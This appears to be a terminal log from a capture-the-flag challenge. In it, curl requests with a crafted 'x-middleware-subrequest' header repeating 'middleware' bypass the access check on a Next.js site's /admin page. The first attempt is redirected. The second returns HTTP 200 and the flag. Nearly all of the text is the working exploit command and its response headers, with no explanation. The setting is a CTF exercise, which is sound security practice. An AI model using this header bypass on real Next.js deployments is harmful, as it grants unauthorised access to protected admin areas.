 ┌──(root㉿nuli)-[~/attachment/attachment]
└─# curlcurl -i \
  -H "x-middleware-subrequest: src/middleware:src/middleware:src/middleware:src/middleware:src/middleware" \
  https://nhnc_next-song.frankk.uk/admin
HTTP/2 302
date: Sat, 05 Jul 2025 03:44:32 GMT
content-type: text/plain; charset=utf-8
content-length: 70
location: https://youtu.be/W8DCWI_Gc9c?si=L-fDdWK4YnGJtEfB
cf-ray: 95a3dd477f4867be-SJC
vary: Accept
cf-cache-status: DYNAMIC
report-to: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=xj%2BwCyTvT7RqQJV3f9wTtCCgWI6RnN0ou9Y5woFMaPem%2B%2FzDPzj64KJpMPQh14jI%2B5XX0WsfqyLwgGQMcG
hDeq2LCKrwJNfNTaqGRGPYk6PrVkuVP7JFNORVgBJTs4Zujz%2Bmf06f2u5FGCE%3D"}],"group":"cf-nel","max_age":604800}
nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
strict-transport-security: max-age=15552000; preload
speculation-rules: "/cdn-cgi/speculation"
expect-ct: max-age=86400, enforce
referrer-policy: same-origin
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
server: cloudflare
alt-svc: h3=":443"; ma=86400
server-timing: cfL4;desc="?proto=TCP&rtt=185031&min_rtt=184260&rtt_var=53013&sent=8&recv=7&lost=0&retrans=0&sent_bytes=3186&recv_bytes=758&delivery_rate=23061&cwnd=254&
unsent_bytes=0&cid=0b03445376f88fb4&ts=978&x=0"
Found. Redirecting to https://youtu.be/W8DCWI_Gc9c?si=L-fDdWK4YnGJtEfB
┌──(root㉿nuli)-[~/attachment/attachment]
└─# curlcurl -i \
  -H "x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware" \
  https://nhnc_next-song.frankk.uk/admin
HTTP/2 200
date: Sat, 05 Jul 2025 03:45:12 GMT
content-type: text/html; charset=utf-8
cf-ray: 95a3de426ee2a3c5-SEA
cf-cache-status: DYNAMIC
report-to: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=4p8Ioo93wx1pIM3lmF0JUlT0aD9K8YH2UWD1pokoITW520Usu8LnKqnZpD2hBHIdFFhYy3%2Fg65lfO1bkaKWghQXN
xr0DQKFifajH4nRL5nXhDBbPef3336JN83DJ%2B0gZT4R0GPO%2FHa9SXlE%3D"}],"group":"cf-nel","max_age":604800}
nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
strict-transport-security: max-age=15552000; preload
speculation-rules: "/cdn-cgi/speculation"
expect-ct: max-age=86400, enforce
referrer-policy: same-origin
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
server: cloudflare
alt-svc: h3=":443"; ma=86400
server-timing: cfL4;desc="?proto=TCP&rtt=204758&min_rtt=203610&rtt_var=44831&sent=8&recv=8&lost=0&retrans=0&sent_bytes=3186&recv_bytes=745&delivery_rate=20947&cwnd=253&
unsent_bytes=0&cid=ce770cac706e4b43&ts=1191&x=0"
NHNC{ANon_iS_cUtE_RIGhT?}